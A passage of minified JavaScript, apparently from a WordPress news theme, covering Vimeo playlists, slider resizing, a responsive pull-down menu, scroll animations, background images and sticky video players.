b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;
this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var e=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(e)};e()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=
a("#post-"+b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
